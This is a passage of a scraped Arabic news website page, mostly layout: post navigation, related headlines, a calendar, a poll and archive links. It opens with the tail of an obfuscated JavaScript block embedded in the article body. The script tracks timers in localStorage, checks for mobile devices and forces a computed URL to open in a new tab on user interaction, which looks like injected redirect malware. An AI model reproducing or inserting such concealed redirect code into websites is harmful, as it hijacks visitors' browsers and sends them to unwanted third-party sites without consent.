_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_17569" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="17569" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-17569 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/17566" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">نتيجة مسابقة دوري المكاتب التنفيذية على مستوى محافظة الفيوم</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/17572" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">رئيس البرلمان العربي يثمن مبادرة المملكة الأردنية الهاشمية في توفير لقاح كورونا للاجئين بالمجان</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65395" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1284" height="1799" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726.jpg?v=1762210137" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726.jpg?v=1762210137 1284w, https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-214x300.jpg?v=1762210137 214w, https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-731x1024.jpg?v=1762210137 731w, https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-768x1076.jpg?v=1762210137 768w, https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-1096x1536.jpg?v=1762210137 1096w" sizes="(max-width: 1284px) 100vw, 1284px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65395"> مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/11/04"><i class="far fa-calendar-check"></i> 2025-11-04        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65328" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1066" height="1600" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1.jpg?v=1761594832" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1.jpg?v=1761594832 1066w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1-200x300.jpg?v=1761594832 200w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1-682x1024.jpg?v=1761594832 682w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1-768x1153.jpg?v=1761594832 768w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1-1023x1536.jpg?v=1761594832 1023w" sizes="(max-width: 1066px) 100vw, 1066px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65328"> ­­انطلاق مهرجان الباطنة السينمائي الدولي الثالث وتكريم أحمد مجدي وإيمان نوال. </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/27"><i class="far fa-calendar-check"></i> 2025-10-27        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65282" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1284" height="935" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343720130.jpg?v=1761343845" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343720130.jpg?v=1761343845 1284w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343720130-300x218.jpg?v=1761343845 300w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343720130-1024x746.jpg?v=1761343845 1024w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343720130-768x559.jpg?v=1761343845 768w" sizes="(max-width: 1284px) 100vw, 1284px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65282"> السُّلطان قابوس والرئيس التركي يؤكّدان حرصهما على تعزيز التعاون التجاري والصناعي </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/ahmedelsayed">
                   <img alt='' src='https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>Ahmed El sayed </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/ahmedelsayed">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/17569#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://arabdream.net/wcpec?redirect_to=https%3A%2F%2Farabdream.net%2Farchives%2F17569">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_17569" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="17569" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/05" aria-label="مقالات نُشرت بتاريخ 5 November، 2025">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="f856c8b3a7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
